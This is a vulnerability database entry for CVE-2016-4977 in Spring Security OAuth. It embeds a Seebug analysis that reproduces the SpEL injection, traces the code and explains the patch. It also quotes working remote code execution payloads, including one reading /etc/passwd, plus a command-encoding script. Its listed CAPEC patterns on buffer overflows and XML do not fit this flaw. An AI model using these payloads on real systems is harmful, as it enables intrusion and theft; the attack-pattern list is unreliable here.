Vulnerabilities > CVE-2016-4977 - Data Processing Errors vulnerability in Pivotal Spring Security Oauth
Attack vector
NETWORK Attack complexity
LOW Privileges required
LOW Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
When processing authorization requests using the whitelabel views in Spring Security OAuth 2.0.0 to 2.0.9 and 1.0.0 to 1.0.5, the response_type parameter value was executed as Spring SpEL which enabled a malicious user to trigger remote code execution via the crafting of the value for response_type.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Overflow Buffers Buffer Overflow attacks target improper or missing bounds checking on buffer operations, typically triggered by input injected by an attacker. As a consequence, an attacker is able to write past the boundaries of allocated buffer regions in memory, causing a program crash or potentially redirection of execution as per the attackers' choice.
- XML Nested Payloads Applications often need to transform data in and out of the XML format by using an XML parser. It may be possible for an attacker to inject data that may have an adverse effect on the XML parser when it is being processed. By nesting XML data and causing this data to be continuously self-referential, an attacker can cause the XML parser to consume more resources while processing, causing excessive memory consumption and CPU utilization. An attacker's goal is to leverage parser failure to his or her advantage. In most cases this type of an attack will result in a denial of service due to an application becoming unstable, freezing, or crash. However it may be possible to cause a crash resulting in arbitrary code execution, leading to a jump from the data plane to the control plane [R.230.1].
- XML Oversized Payloads Applications often need to transform data in and out of the XML format by using an XML parser. It may be possible for an attacker to inject data that may have an adverse effect on the XML parser when it is being processed. By supplying oversized payloads in input vectors that will be processed by the XML parser, an attacker can cause the XML parser to consume more resources while processing, causing excessive memory consumption and CPU utilization, and potentially cause execution of arbitrary code. An attacker's goal is to leverage parser failure to his or her advantage. In many cases this type of an attack will result in a denial of service due to an application becoming unstable, freezing, or crash. However it is possible to cause a crash resulting in arbitrary code execution, leading to a jump from the data plane to the control plane [R.231.1].
- XML Client-Side Attack Client applications such as web browsers that process HTML data often need to transform data in and out of the XML format by using an XML parser. It may be possible for an attacker to inject data that may have an adverse effect on the XML parser when it is being processed. These adverse effects may include the parser crashing, consuming too much of a resource, executing too slowly, executing code supplied by an attacker, allowing usage of unintended system functionality, etc. An attacker's goal is to leverage parser failure to his or her advantage. In some cases it may be possible to jump from the data plane to the control plane via bad data being passed to an XML parser. [R.484.1]
- XML Parser Attack Applications often need to transform data in and out of the XML format by using an XML parser. It may be possible for an attacker to inject data that may have an adverse effect on the XML parser when it is being processed. These adverse effects may include the parser crashing, consuming too much of a resource, executing too slowly, executing code supplied by an attacker, allowing usage of unintended system functionality, etc. An attacker's goal is to leverage parser failure to his or her advantage. In some cases it may be possible to jump from the data plane to the control plane via bad data being passed to an XML parser. [R.99.1]
Seebug
| bulletinFamily | exploit |
| description | **Author: p0wd3r (知道创宇404安全实验室)** **Date: 2016-10-17** ## 0x00 漏洞概述 ### 1.漏洞简介 Spring Security OAuth是为Spring框架提供安全认证支持的一个模块,在7月5日其维护者发布了这样一个[升级公告](https://pivotal.io/de/security/cve-2016-4977),主要说明在用户使用`Whitelabel views`来处理错误时,攻击者在被授权的情况下可以通过构造恶意参数来远程执行命令。漏洞的发现者在10月13日公开了该漏洞的[挖掘记录](http://secalert.net/#CVE-2016-4977)。 ### 2.漏洞影响 授权状态下远程命令执行 ### 3.影响版本 2.0.0 to 2.0.9 1.0.0 to 1.0.5 ## 0x01 漏洞复现 ### 1. 环境搭建 ```bash docker pull maven ``` ```bash FROM maven WORKDIR /tmp/ RUN wget http://secalert.net/research/cve-2016-4977.zip RUN unzip cve-2016-4977.zip RUN mv spring-oauth2-sec-bug/* /usr/src/mymaven WORKDIR /usr/src/mymaven RUN mvn clean install CMD ["java", "-jar", "./target/demo-0.0.1-SNAPSHOT.jar"] ``` ```bash docker build -t mvn-spring . docker run --rm --name mvn-spring-app -p 8080:8080 mvn-spring ``` ### 2.漏洞分析 首先我们查看`src/resources/application.properties`的内容来获取`clientid`和用户的密码:  接着我们访问这个url: ``` http://localhost:8080/oauth/authorize?response_type=token&client_id=acme&redirect_uri=hellotom ``` 其中`client_id`就是我们前面获取到的,然后输入用户名 user,密码填上面的`password`。 点击登录后程序会返回这样一个页面:  可以看到由于`hellotom`对于`redirect_uri`来说是不合法的值,所以程序会将错误信息返回并且其中带着`hellotom`,那么这个不合法的值可不可以是一个表达式呢?我们再访问这个url: ``` http://localhost:8080/oauth/authorize?response_type=token&client_id=acme&redirect_uri=${2334-1} ``` 结果如下:  可以看到表达式被执行,触发了漏洞。 下面看代码,由于程序使用`Whitelabel`作为视图来返回错误页面,所以先看`/spring-security-oauth/spring-security-oauth2/src/main/java/org/springframework/security/oauth2/provider/endpoint/WhitelabelErrorEndpoint.java`中第18-40行: ```java @FrameworkEndpoint public class WhitelabelErrorEndpoint { private static final String ERROR = "<html><body><h1>OAuth Error</h1><p>${errorSummary}</p></body></html>"; @RequestMapping("/oauth/error") public ModelAndView handleError(HttpServletRequest request) { Map<String, Object> model = new HashMap<String, Object>(); Object error = request.getAttribute("error"); // The error summary may contain malicious user input, // it needs to be escaped to prevent XSS String errorSummary; if (error instanceof OAuth2Exception) { OAuth2Exception oauthError = (OAuth2Exception) error; errorSummary = HtmlUtils.htmlEscape(oauthError.getSummary()); } else { errorSummary = "Unknown error"; } model.put("errorSummary", errorSummary); return new ModelAndView(new SpelView(ERROR), model); } } ``` 这里定义了`Whitelabel`对错误的处理方法,可以看到程序通过`oauthError.getSummary()`来获取错误信息,我们再次访问这个url并开启动态调试: ``` http://localhost:8080/oauth/authorize?response_type=token&client_id=acme&redirect_uri=${2334-1} ```  请求中的`${2334-1}`已经被带入了`errorSummary`中,然后`errorSummary`被装入`model`中,再用`SpelView`进行渲染。 我们跟进`SpelView`到`spring-security-oauth/spring-security-oauth2/src/main/java/org/springframework/security/oauth2/provider/endpoint/SpelView.java`中第21-54行: ```java class SpelView implements View { ... public SpelView(String template) { this.template = template; this.context.addPropertyAccessor(new MapAccessor()); this.helper = new PropertyPlaceholderHelper("${", "}"); this.resolver = new PlaceholderResolver() { public String resolvePlaceholder(String name) { Expression expression = parser.parseExpression(name); Object value = expression.getValue(context); return value == null ? null : value.toString(); } }; } ... public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { ... String result = helper.replacePlaceholders(template, resolver); ... } } ``` 可以看到在`render`时通过`helper`取`${}`中的值作为表达式,再用`parser.parseExpression`来执行,跟进一下`replacePlaceholders`这个函数,在`/org/springframework/util/PropertyPlaceholderHelper.class`第47-56行: ```java public String replacePlaceholders(String value, final Properties properties) { Assert.notNull(properties, "\'properties\' must not be null"); return this.replacePlaceholders(value, new PropertyPlaceholderHelper.PlaceholderResolver() { public String resolvePlaceholder(String placeholderName) { return properties.getProperty(placeholderName); } }); } ``` 这个函数是个递归,也就是说如果表达式的值中有`${xxx}`这样形式的字符串存在,就会再取`xxx`作为表达式来执行。 我们看动态调试的结果:  首先因为传入了`${errorSummary}`,取`errorSummary`作为表达式来执行,继续执行程序:  由于`errorSummary`中存在`${2334-1}`,所以又取出了`2334-1`作为表达式来执行,从而触发了漏洞。所以从这里可以看出,漏洞的关键点在于这个对表达式的递归处理使我们可控的部分也会被当作表达式执行。 ### 3.补丁分析  可以看到在**第一次执行表达式之前**程序将`$`替换成了由`RandomValueStringGenerator().generate()`生成的随机字符串,也就是`${errorSummary} -> random{errorSummary}`,但是这个替换不是递归的,所以`${2334-1}`并没有变。 然后创建了一个`helper`使程序取`random{}`中的内容作为表达式,这样就使得`errorSummary`被作为表达式执行了,而`${2334-1}`因为不符合`random{}`这个形式所以没有被当作表达式,从而也就没有办法被执行了。 不过这个Patch有一个缺点:`RandomValueStringGenerator`生成的字符串虽然内容随机,但长度固定为6,所以存在暴力破解的可能性。 ## 0x02 修复方案 - 使用1.0.x版本的用户应放弃在认证通过和错误这两个页面中使用`Whitelabel`这个视图。 - 使用2.0.x版本的用户升级到2.0.10以及更高的版本 ## 0x03 参考 http://paper.seebug.org/70/ [http://secalert.net/#CVE-2016-4977](http://secalert.net/#CVE-2016-4977) [https://pivotal.io/de/security/cve-2016-4977](https://pivotal.io/de/security/cve-2016-4977) [https://github.com/spring-projects/spring-security-oauth/commit/fff77d3fea477b566bcacfbfc95f85821a2bdc2d](https://github.com/spring-projects/spring-security-oauth/commit/fff77d3fea477b566bcacfbfc95f85821a2bdc2d) [https://github.com/spring-projects/spring-boot/blob/master/spring-boot-autoconfigure/src/main/java/org/springframework/boot/autoconfigure/web/ErrorMvcAutoConfiguration.java](https://github.com/spring-projects/spring-boot/blob/master/spring-boot-autoconfigure/src/main/java/org/springframework/boot/autoconfigure/web/ErrorMvcAutoConfiguration.java) <br> <br> # update 2017.2.3 摘自文章:[Spring Boot RCE](https://deadpool.sh/2017/RCE-Springs/)中的另一种利用方法。 After going through some Java classes I stumbled upon the following: ``` java.lang.Character.toString(105) -> prints the characer 'i' ``` Now I need to concat the letter ‘d’ and I’m golden. Again concat() is a method and i’m going to nest the character.toString inside it as well. ``` java.lang.Character.toString(105).concat(T(java.lang.Character).toString(100)) -> prints the characters 'id' ``` Now crafting the final payload, I get the following: ``` https://<domain>/BankDetailForm?id=${T(java.lang.Runtime).getRuntime().exec(T(java. lang.Character).toString(105).concat(T(java.lang.Character).toString(100)))} ```  The `getRuntime()` method returns the runtime object which we got on screen. Now we have some sort of a Blind RCE with which we can run any commands. I wanted to go a step further and get the output on screen (just for fun). At this point I wanted to do a `cat etc/passwd` and print the result onto the Whitelabel Error page. This meant for every character I would need to write its ASCII equivalent in the format `concat(T(java.lang.Character).toString(<ascii value>))`. Wrote a quick sloppy python script to acheive this: **Python Script**: ``` #!/usr/bin/env python from __future__ import print_function import sys message = raw_input('Enter message to encode:') print('Decoded string (in ASCII):\n') for ch in message: print('.concat(T(java.lang.Character).toString(%s))' % ord(ch), end=""), print('\n') ``` Now to get the output of cat etc/passwd in the response, we will use the IOUtils class and call the toString() method. We can pass an input stream to this method and get the contents of the stream as a response. ``` ${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).get Runtime().exec(T(java.lang.Character).toString(99).concat(T(ja va.lang.Character).toString(97)).concat(T(java.lang.Character).toStri ng(116)).concat(T(java.lang.Character).toString(32)).concat(T(java.la ng.Character).toString(47)).concat(T(java.lang.Character).toString(10 1)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.C haracter).toString(99)).concat(T(java.lang.Character).toString(47)).c oncat(T(java.lang.Character).toString(112)).concat(T(java.lang.Character). toString(97)).concat(T(java.lang.Character).toString(115)).concat (T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toStrin g(119)).concat(T(java.lang.Character).toString(100))).getInputStream())} ``` The payload became quite huge. To sum up, I used the Apache IOUtils library. I converted `cat etc/passwd` into ASCII characters using the character class, passed this value to the exec() method and got the input stream and passed it to the `toString()` method of IOUtils class. Awesome isnt it. I tried this on the remote box and got the following.  |
| id | SSV:92474 |
| last seen | 2017-11-19 |
| modified | 2016-10-17 |
| published | 2016-10-17 |
| reporter | Root |
| title | Spring Security Oauth remote code execution vulnerability |
References
- http://www.openwall.com/lists/oss-security/2019/10/16/1
- http://www.openwall.com/lists/oss-security/2019/10/16/1
- https://lists.apache.org/thread.html/0841d849c23418c473ccb9183cbf41a317cb0476e44be48022ce3488%40%3Cdev.fineract.apache.org%3E
- https://lists.apache.org/thread.html/0841d849c23418c473ccb9183cbf41a317cb0476e44be48022ce3488%40%3Cdev.fineract.apache.org%3E
- https://lists.apache.org/thread.html/37d7e820fc65a768de3e096e98382d5529a52a039f093e59357d0bc0%40%3Cdev.fineract.apache.org%3E
- https://lists.apache.org/thread.html/37d7e820fc65a768de3e096e98382d5529a52a039f093e59357d0bc0%40%3Cdev.fineract.apache.org%3E
- https://lists.apache.org/thread.html/5e6dd946635bbcc9e1f2591599ad0fab54f2dc3714196af3b17893f2%40%3Cannounce.apache.org%3E
- https://lists.apache.org/thread.html/5e6dd946635bbcc9e1f2591599ad0fab54f2dc3714196af3b17893f2%40%3Cannounce.apache.org%3E
- https://lists.apache.org/thread.html/96c017115069408cec5e82ce1e6293facab398011f6db7e1befbe274%40%3Cdev.fineract.apache.org%3E
- https://lists.apache.org/thread.html/96c017115069408cec5e82ce1e6293facab398011f6db7e1befbe274%40%3Cdev.fineract.apache.org%3E
- https://pivotal.io/security/cve-2016-4977
- https://pivotal.io/security/cve-2016-4977